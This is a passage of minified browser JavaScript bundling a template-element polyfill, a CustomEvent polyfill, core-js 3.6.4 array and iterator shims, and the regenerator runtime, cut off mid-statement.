function(){var t="undefined"==typeof HTMLTemplateElement,e=!(document.createDocumentFragment().cloneNode()instanceof DocumentFragment),n=!1;/Trident/.test(navigator.userAgent)&&function(){n=!0;var t=Node.prototype.cloneNode;Node.prototype.cloneNode=function(e){var n=t.call(this,e);return this instanceof DocumentFragment&&(n.__proto__=DocumentFragment.prototype),n},DocumentFragment.prototype.querySelectorAll=HTMLElement.prototype.querySelectorAll,DocumentFragment.prototype.querySelector=HTMLElement.prototype.querySelector,Object.defineProperties(DocumentFragment.prototype,{nodeType:{get:function(){return Node.DOCUMENT_FRAGMENT_NODE},configurable:!0},localName:{get:function(){},configurable:!0},nodeName:{get:function(){return"#document-fragment"},configurable:!0}});var e=Node.prototype.insertBefore;function r(t,n){if(t instanceof DocumentFragment)for(var r;r=t.firstChild;)e.call(this,r,n);else e.call(this,t,n);return t}Node.prototype.insertBefore=r;var i=Node.prototype.appendChild;Node.prototype.appendChild=function(t){return t instanceof DocumentFragment?r.call(this,t,null):i.call(this,t),t};var o=Node.prototype.removeChild,a=Node.prototype.replaceChild;Node.prototype.replaceChild=function(t,e){return t instanceof DocumentFragment?(r.call(this,t,e),o.call(this,e)):a.call(this,t,e),e},Document.prototype.createDocumentFragment=function(){var t=this.createElement("df");return t.__proto__=DocumentFragment.prototype,t};var c=Document.prototype.importNode;Document.prototype.importNode=function(t,e){e=e||!1;var n=c.call(this,t,e);return t instanceof DocumentFragment&&(n.__proto__=DocumentFragment.prototype),n}}();var r=Node.prototype.cloneNode,i=Document.prototype.createElement,o=Document.prototype.importNode,a=Node.prototype.removeChild,c=Node.prototype.appendChild,s=Node.prototype.replaceChild,u=DOMParser.prototype.parseFromString,l=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML")||{get:function(){return this.innerHTML},set:function(t){this.innerHTML=t}},f=Object.getOwnPropertyDescriptor(window.Node.prototype,"childNodes")||{get:function(){return this.childNodes}},h=Element.prototype.querySelectorAll,d=Document.prototype.querySelectorAll,p=DocumentFragment.prototype.querySelectorAll;function v(t,e){if(!t.childNodes.length)return[];switch(t.nodeType){case Node.DOCUMENT_NODE:return d.call(t,e);case Node.DOCUMENT_FRAGMENT_NODE:return p.call(t,e);default:return h.call(t,e)}}var y=function(){if(!t){var n=document.createElement("template"),r=document.createElement("template");r.content.appendChild(document.createElement("div")),n.content.appendChild(r);var i=n.cloneNode(!0);return 0===i.content.childNodes.length||0===i.content.firstChild.content.childNodes.length||e}}(),m="template",g=function(){};if(t){var b=document.implementation.createHTMLDocument("template"),w=!0,x=document.createElement("style");x.textContent=m+"{display:none;}";var E=document.head;E.insertBefore(x,E.firstElementChild),g.prototype=Object.create(HTMLElement.prototype);var S=!document.createElement("div").hasOwnProperty("innerHTML");g.decorate=function(t){if(!t.content&&t.namespaceURI===document.documentElement.namespaceURI){var e;for(t.content=b.createDocumentFragment();e=t.firstChild;)c.call(t.content,e);if(S)t.__proto__=g.prototype;else if(t.cloneNode=function(t){return g._cloneNode(this,t)},w)try{O(t),A(t)}catch(t){w=!1}g.bootstrap(t.content)}};var _={option:["select"],thead:["table"],col:["colgroup","table"],tr:["tbody","table"],th:["tr","tbody","table"],td:["tr","tbody","table"]},O=function(t){Object.defineProperty(t,"innerHTML",{get:function(){return R(this)},set:function(t){var e=_[function(t){return(/<([a-z][^/\0>\x20\t\r\n\f]+)/i.exec(t)||["",""])[1].toLowerCase()}(t)];if(e)for(var n=0;n<e.length;n++)t="<"+e[n]+">"+t+"</"+e[n]+">";for(b.body.innerHTML=t,g.bootstrap(b);this.content.firstChild;)a.call(this.content,this.content.firstChild);var r=b.body;if(e)for(var i=0;i<e.length;i++)r=r.lastChild;for(;r.firstChild;)c.call(this.content,r.firstChild)},configurable:!0})},A=function(t){Object.defineProperty(t,"outerHTML",{get:function(){return"<"+m+">"+this.innerHTML+"</"+m+">"},set:function(t){if(!this.parentNode)throw new Error("Failed to set the 'outerHTML' property on 'Element': This element has no parent node.");b.body.innerHTML=t;for(var e=this.ownerDocument.createDocumentFragment();b.body.firstChild;)c.call(e,b.body.firstChild);s.call(this.parentNode,e,this)},configurable:!0})};O(g.prototype),A(g.prototype),g.bootstrap=function(t){for(var e,n=v(t,m),r=0,i=n.length;r<i&&(e=n[r]);r++)g.decorate(e)},document.addEventListener("DOMContentLoaded",(function(){g.bootstrap(document)})),Document.prototype.createElement=function(){var t=i.apply(this,arguments);return"template"===t.localName&&g.decorate(t),t},DOMParser.prototype.parseFromString=function(){var t=u.apply(this,arguments);return g.bootstrap(t),t},Object.defineProperty(HTMLElement.prototype,"innerHTML",{get:function(){return R(this)},set:function(t){l.set.call(this,t),g.bootstrap(this)},configurable:!0,enumerable:!0});var N=/[&\u00A0"]/g,T=/[&\u00A0<>]/g,k=function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";case'"':return"&quot;";case" ":return"&nbsp;"}},j=function(t){return t.replace(N,k)},L=function(t){for(var e={},n=0;n<t.length;n++)e[t[n]]=!0;return e},C=L(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),P=L(["style","script","xmp","iframe","noembed","noframes","plaintext","noscript"]),D=function(t,e,n){switch(t.nodeType){case Node.ELEMENT_NODE:for(var r,i=t.localName,o="<"+i,a=t.attributes,c=0;r=a[c];c++)o+=" "+r.name+'="'+j(r.value)+'"';return o+=">",C[i]?o:o+R(t,n)+"</"+i+">";case Node.TEXT_NODE:var s=t.data;return e&&P[e.localName]?s:function(t){return t.replace(T,k)}(s);case Node.COMMENT_NODE:return"\x3c!--"+t.data+"--\x3e";default:throw window.console.error(t),new Error("not implemented")}},R=function(t,e){"template"===t.localName&&(t=t.content);for(var n,r="",i=e?e(t):f.get.call(t),o=0,a=i.length;o<a&&(n=i[o]);o++)r+=D(n,t,e);return r}}if(t||y){g._cloneNode=function(t,e){var n=r.call(t,!1);return this.decorate&&this.decorate(n),e&&(c.call(n.content,r.call(t.content,!0)),M(n.content,t.content)),n};var M=function(t,e){if(e.querySelectorAll){var n=v(e,m);if(0!==n.length)for(var r,i,o=v(t,m),a=0,c=o.length;a<c;a++)i=n[a],r=o[a],g&&g.decorate&&g.decorate(i),s.call(r.parentNode,I.call(i,!0),r)}},I=Node.prototype.cloneNode=function(t){var i;if(!n&&e&&this instanceof DocumentFragment){if(!t)return this.ownerDocument.createDocumentFragment();i=F.call(this.ownerDocument,this,!0)}else i=this.nodeType===Node.ELEMENT_NODE&&this.localName===m&&this.namespaceURI==document.documentElement.namespaceURI?g._cloneNode(this,t):r.call(this,t);return t&&M(i,this),i},F=Document.prototype.importNode=function(t,e){if(e=e||!1,t.localName===m)return g._cloneNode(t,e);var n=o.call(this,t,e);return e&&(M(n,t),function(t){for(var e,n,r=v(t,'script:not([type]),script[type="application/javascript"],script[type="text/javascript"]'),o=0;o<r.length;o++){n=r[o],(e=i.call(document,"script")).textContent=n.textContent;for(var a,c=n.attributes,u=0;u<c.length;u++)a=c[u],e.setAttribute(a.name,a.value);s.call(n.parentNode,e,n)}}(n)),n}}t&&(window.HTMLTemplateElement=g)}(),function(){if("undefined"!=typeof window)try{var t=new window.CustomEvent("test",{cancelable:!0});if(t.preventDefault(),!0!==t.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var e=function(t,e){var n,r;return(e=e||{}).bubbles=!!e.bubbles,e.cancelable=!!e.cancelable,(n=document.createEvent("CustomEvent")).initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};e.prototype=window.Event.prototype,window.CustomEvent=e}}();var o=function(t){return t&&t.Math==Math&&t},a=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof r&&r)||Function("return this")(),c=function(t){try{return!!t()}catch(t){return!0}},s=!c((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),u={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,f=l&&!u.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:u,h={f:f},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},p={}.toString,v=function(t){return p.call(t).slice(8,-1)},y="".split,m=c((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==v(t)?y.call(t,""):Object(t)}:Object,g=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},b=function(t){return m(g(t))},w=function(t){return"object"==typeof t?null!==t:"function"==typeof t},x=function(t,e){if(!w(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!w(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!w(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!w(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},E={}.hasOwnProperty,S=function(t,e){return E.call(t,e)},_=a.document,O=w(_)&&w(_.createElement),A=function(t){return O?_.createElement(t):{}},N=!s&&!c((function(){return 7!=Object.defineProperty(A("div"),"a",{get:function(){return 7}}).a})),T=Object.getOwnPropertyDescriptor,k={f:s?T:function(t,e){if(t=b(t),e=x(e,!0),N)try{return T(t,e)}catch(t){}if(S(t,e))return d(!h.f.call(t,e),t[e])}},j=function(t){if(!w(t))throw TypeError(String(t)+" is not an object");return t},L=Object.defineProperty,C={f:s?L:function(t,e,n){if(j(t),e=x(e,!0),j(n),N)try{return L(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},P=s?function(t,e,n){return C.f(t,e,d(1,n))}:function(t,e,n){return t[e]=n,t},D=function(t,e){try{P(a,t,e)}catch(n){a[t]=e}return e},R="__core-js_shared__",M=a[R]||D(R,{}),I=Function.toString;"function"!=typeof M.inspectSource&&(M.inspectSource=function(t){return I.call(t)});var F,$,U,z=M.inspectSource,G=a.WeakMap,H="function"==typeof G&&/native code/.test(z(G)),q=i((function(t){(t.exports=function(t,e){return M[t]||(M[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,V=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+V).toString(36)},Y=q("keys"),K=function(t){return Y[t]||(Y[t]=W(t))},X={},Z=a.WeakMap;if(H){var J=new Z,Q=J.get,tt=J.has,et=J.set;F=function(t,e){return et.call(J,t,e),e},$=function(t){return Q.call(J,t)||{}},U=function(t){return tt.call(J,t)}}else{var nt=K("state");X[nt]=!0,F=function(t,e){return P(t,nt,e),e},$=function(t){return S(t,nt)?t[nt]:{}},U=function(t){return S(t,nt)}}var rt,it,ot={set:F,get:$,has:U,enforce:function(t){return U(t)?$(t):F(t,{})},getterFor:function(t){return function(e){var n;if(!w(e)||(n=$(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},at=i((function(t){var e=ot.get,n=ot.enforce,r=String(String).split("String");(t.exports=function(t,e,i,o){var c=!!o&&!!o.unsafe,s=!!o&&!!o.enumerable,u=!!o&&!!o.noTargetGet;"function"==typeof i&&("string"!=typeof e||S(i,"name")||P(i,"name",e),n(i).source=r.join("string"==typeof e?e:"")),t!==a?(c?!u&&t[e]&&(s=!0):delete t[e],s?t[e]=i:P(t,e,i)):s?t[e]=i:D(e,i)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),ct=a,st=function(t){return"function"==typeof t?t:void 0},ut=function(t,e){return arguments.length<2?st(ct[t])||st(a[t]):ct[t]&&ct[t][e]||a[t]&&a[t][e]},lt=Math.ceil,ft=Math.floor,ht=function(t){return isNaN(t=+t)?0:(t>0?ft:lt)(t)},dt=Math.min,pt=function(t){return t>0?dt(ht(t),9007199254740991):0},vt=Math.max,yt=Math.min,mt=function(t,e){var n=ht(t);return n<0?vt(n+e,0):yt(n,e)},gt=function(t){return function(e,n,r){var i,o=b(e),a=pt(o.length),c=mt(r,a);if(t&&n!=n){for(;a>c;)if((i=o[c++])!=i)return!0}else for(;a>c;c++)if((t||c in o)&&o[c]===n)return t||c||0;return!t&&-1}},bt={includes:gt(!0),indexOf:gt(!1)},wt=bt.indexOf,xt=function(t,e){var n,r=b(t),i=0,o=[];for(n in r)!S(X,n)&&S(r,n)&&o.push(n);for(;e.length>i;)S(r,n=e[i++])&&(~wt(o,n)||o.push(n));return o},Et=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],St=Et.concat("length","prototype"),_t={f:Object.getOwnPropertyNames||function(t){return xt(t,St)}},Ot={f:Object.getOwnPropertySymbols},At=ut("Reflect","ownKeys")||function(t){var e=_t.f(j(t)),n=Ot.f;return n?e.concat(n(t)):e},Nt=function(t,e){for(var n=At(e),r=C.f,i=k.f,o=0;o<n.length;o++){var a=n[o];S(t,a)||r(t,a,i(e,a))}},Tt=/#|\.prototype\./,kt=function(t,e){var n=Lt[jt(t)];return n==Pt||n!=Ct&&("function"==typeof e?c(e):!!e)},jt=kt.normalize=function(t){return String(t).replace(Tt,".").toLowerCase()},Lt=kt.data={},Ct=kt.NATIVE="N",Pt=kt.POLYFILL="P",Dt=kt,Rt=k.f,Mt=function(t,e){var n,r,i,o,c,s=t.target,u=t.global,l=t.stat;if(n=u?a:l?a[s]||D(s,{}):(a[s]||{}).prototype)for(r in e){if(o=e[r],i=t.noTargetGet?(c=Rt(n,r))&&c.value:n[r],!Dt(u?r:s+(l?".":"#")+r,t.forced)&&void 0!==i){if(typeof o==typeof i)continue;Nt(o,i)}(t.sham||i&&i.sham)&&P(o,"sham",!0),at(n,r,o,t)}},It=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,n){if(It(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(g(t))},Ut=Array.isArray||function(t){return"Array"==v(t)},zt=!!Object.getOwnPropertySymbols&&!c((function(){return!String(Symbol())})),Gt=zt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Ht=q("wks"),qt=a.Symbol,Bt=Gt?qt:qt&&qt.withoutSetter||W,Vt=function(t){return S(Ht,t)||(zt&&S(qt,t)?Ht[t]=qt[t]:Ht[t]=Bt("Symbol."+t)),Ht[t]},Wt=Vt("species"),Yt=function(t,e){var n;return Ut(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Ut(n.prototype)?w(n)&&null===(n=n[Wt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Kt=[].push,Xt=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,a=5==t||o;return function(c,s,u,l){for(var f,h,d=$t(c),p=m(d),v=Ft(s,u,3),y=pt(p.length),g=0,b=l||Yt,w=e?b(c,y):n?b(c,0):void 0;y>g;g++)if((a||g in p)&&(h=v(f=p[g],g,d),t))if(e)w[g]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return g;case 2:Kt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Zt={forEach:Xt(0),map:Xt(1),filter:Xt(2),some:Xt(3),every:Xt(4),find:Xt(5),findIndex:Xt(6)},Jt=ut("navigator","userAgent")||"",Qt=a.process,te=Qt&&Qt.versions,ee=te&&te.v8;ee?it=(rt=ee.split("."))[0]+rt[1]:Jt&&(!(rt=Jt.match(/Edge\/(\d+)/))||rt[1]>=74)&&(rt=Jt.match(/Chrome\/(\d+)/))&&(it=rt[1]);var ne=it&&+it,re=Vt("species"),ie=function(t){return ne>=51||!c((function(){var e=[];return(e.constructor={})[re]=function(){return{foo:1}},1!==e[t](Boolean).foo}))},oe=Object.defineProperty,ae={},ce=function(t){throw t},se=function(t,e){if(S(ae,t))return ae[t];e||(e={});var n=[][t],r=!!S(e,"ACCESSORS")&&e.ACCESSORS,i=S(e,0)?e[0]:ce,o=S(e,1)?e[1]:void 0;return ae[t]=!!n&&!c((function(){if(r&&!s)return!0;var t={length:-1};r?oe(t,1,{enumerable:!0,get:ce}):t[1]=1,n.call(t,i,o)}))},ue=Zt.filter,le=ie("filter"),fe=se("filter");Mt({target:"Array",proto:!0,forced:!le||!fe},{filter:function(t){return ue(this,t,arguments.length>1?arguments[1]:void 0)}});var he=function(t,e){var n=[][t];return!!n&&c((function(){n.call(null,e||function(){throw 1},1)}))},de=Zt.forEach,pe=he("forEach"),ve=se("forEach"),ye=pe&&ve?[].forEach:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)};Mt({target:"Array",proto:!0,forced:[].forEach!=ye},{forEach:ye});var me=function(t,e,n,r){try{return r?e(j(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&j(i.call(t)),e}},ge={},be=Vt("iterator"),we=Array.prototype,xe=function(t){return void 0!==t&&(ge.Array===t||we[be]===t)},Ee=function(t,e,n){var r=x(e);r in t?C.f(t,r,d(0,n)):t[r]=n},Se={};Se[Vt("toStringTag")]="z";var _e="[object z]"===String(Se),Oe=Vt("toStringTag"),Ae="Arguments"==v(function(){return arguments}()),Ne=_e?v:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),Oe))?n:Ae?v(e):"Object"==(r=v(e))&&"function"==typeof e.callee?"Arguments":r},Te=Vt("iterator"),ke=function(t){if(null!=t)return t[Te]||t["@@iterator"]||ge[Ne(t)]},je=Vt("iterator"),Le=!1;try{var Ce=0,Pe={next:function(){return{done:!!Ce++}},return:function(){Le=!0}};Pe[je]=function(){return this},Array.from(Pe,(function(){throw 2}))}catch(t){}var De=function(t,e){if(!e&&!Le)return!1;var n=!1;try{var r={};r[je]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n},Re=!De((function(t){Array.from(t)}));Mt({target:"Array",stat:!0,forced:Re},{from:function(t){var e,n,r,i,o,a,c=$t(t),s="function"==typeof this?this:Array,u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,h=ke(c),d=0;if(f&&(l=Ft(l,u>2?arguments[2]:void 0,2)),null==h||s==Array&&xe(h))for(n=new s(e=pt(c.length));e>d;d++)a=f?l(c[d],d):c[d],Ee(n,d,a);else for(o=(i=h.call(c)).next,n=new s;!(r=o.call(i)).done;d++)a=f?me(i,l,[r.value,d],!0):r.value,Ee(n,d,a);return n.length=d,n}});var Me,Ie,Fe,$e=function(t){return function(e,n){var r,i,o=String(g(e)),a=ht(n),c=o.length;return a<0||a>=c?t?"":void 0:(r=o.charCodeAt(a))<55296||r>56319||a+1===c||(i=o.charCodeAt(a+1))<56320||i>57343?t?o.charAt(a):r:t?o.slice(a,a+2):i-56320+(r-55296<<10)+65536}},Ue={codeAt:$e(!1),charAt:$e(!0)},ze=!c((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Ge=K("IE_PROTO"),He=Object.prototype,qe=ze?Object.getPrototypeOf:function(t){return t=$t(t),S(t,Ge)?t[Ge]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?He:null},Be=Vt("iterator"),Ve=!1;[].keys&&("next"in(Fe=[].keys())?(Ie=qe(qe(Fe)))!==Object.prototype&&(Me=Ie):Ve=!0),null==Me&&(Me={}),S(Me,Be)||P(Me,Be,(function(){return this}));var We,Ye={IteratorPrototype:Me,BUGGY_SAFARI_ITERATORS:Ve},Ke=Object.keys||function(t){return xt(t,Et)},Xe=s?Object.defineProperties:function(t,e){j(t);for(var n,r=Ke(e),i=r.length,o=0;i>o;)C.f(t,n=r[o++],e[n]);return t},Ze=ut("document","documentElement"),Je="prototype",Qe="script",tn=K("IE_PROTO"),en=function(){},nn=function(t){return"<"+Qe+">"+t+"</"+Qe+">"},rn=function(){try{We=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e,n;rn=We?function(t){t.write(nn("")),t.close();var e=t.parentWindow.Object;return t=null,e}(We):(e=A("iframe"),n="java"+Qe+":",e.style.display="none",Ze.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(nn("document.F=Object")),t.close(),t.F);for(var r=Et.length;r--;)delete rn[Je][Et[r]];return rn()};X[tn]=!0;var on=Object.create||function(t,e){var n;return null!==t?(en[Je]=j(t),n=new en,en[Je]=null,n[tn]=t):n=rn(),void 0===e?n:Xe(n,e)},an=C.f,cn=Vt("toStringTag"),sn=function(t,e,n){t&&!S(t=n?t:t.prototype,cn)&&an(t,cn,{configurable:!0,value:e})},un=Ye.IteratorPrototype,ln=function(){return this},fn=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return j(n),function(t){if(!w(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),hn=Ye.IteratorPrototype,dn=Ye.BUGGY_SAFARI_ITERATORS,pn=Vt("iterator"),vn="keys",yn="values",mn="entries",gn=function(){return this},bn=Ue.charAt,wn="String Iterator",xn=ot.set,En=ot.getterFor(wn);!function(t,e,n,r,i,o,a){!function(t,e,n){var r=e+" Iterator";t.prototype=on(un,{next:d(1,n)}),sn(t,r,!1),ge[r]=ln}(n,e,r);var c,s,u,l=function(t){if(t===i&&y)return y;if(!dn&&t in p)return p[t];switch(t){case vn:case yn:case mn:return function(){return new n(this,t)}}return function(){return new n(this)}},f=e+" Iterator",h=!1,p=t.prototype,v=p[pn]||p["@@iterator"]||i&&p[i],y=!dn&&v||l(i),m="Array"==e&&p.entries||v;if(m&&(c=qe(m.call(new t)),hn!==Object.prototype&&c.next&&(qe(c)!==hn&&(fn?fn(c,hn):"function"!=typeof c[pn]&&P(c,pn,gn)),sn(c,f,!0))),i==yn&&v&&v.name!==yn&&(h=!0,y=function(){return v.call(this)}),p[pn]!==y&&P(p,pn,y),ge[e]=y,i)if(s={values:l(yn),keys:o?y:l(vn),entries:l(mn)},a)for(u in s)(dn||h||!(u in p))&&at(p,u,s[u]);else Mt({target:e,proto:!0,forced:dn||h},s)}(String,"String",(function(t){xn(this,{type:wn,string:String(t),index:0})}),(function(){var t,e=En(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));for(var Sn in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var _n=a[Sn],On=_n&&_n.prototype;if(On&&On.forEach!==ye)try{P(On,"forEach",ye)}catch(t){On.forEach=ye}}function An(t){return An="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},An(t)}function Nn(t,e,n,r,i,o,a){try{var c=t[o](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,i)}function Tn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function kn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ln(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?jn(Object(n),!0).forEach((function(e){kn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):jn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Cn(t,e){if(t!==e)throw new TypeError("Cannot instantiate an arrow function")}function Pn(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}i((function(t){var e=function(t){var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),a=new N(r||[]);return o._invoke=function(t,e,n){var r=l;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=_(a,n);if(c){if(c===p)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var s=u(t,e,n);if("normal"===s.type){if(r=n.done?d:f,s.arg===p)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=d,n.method="throw",n.arg=s.arg)}}}(t,n,a),o}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",f="suspendedYield",h="executing",d="completed",p={};function v(){}function y(){}function m(){}var g={};g[o]=function(){return this};var b=Object.getPrototypeOf,w=b&&b(b(T([])));w&&w!==n&&r.call(w,o)&&(g=w);var x=m.prototype=v.prototype=Object.create(g);function E(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function S(t,e){function n(i,o,a,c){var s=u(t[i],t,o);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;this._invoke=function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}}function _(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,_(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function T(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:k}}function k(){return{value:e,done:!0}}return y.prototype=x.constructor=m,m.constructor=y,m[c]=y.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},E(S.prototype),S.prototype[a]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new S(s(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(x),x[c]="Generator",x[o]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=T,N.prototype={constructor:N,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return c.type="throw",c.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var 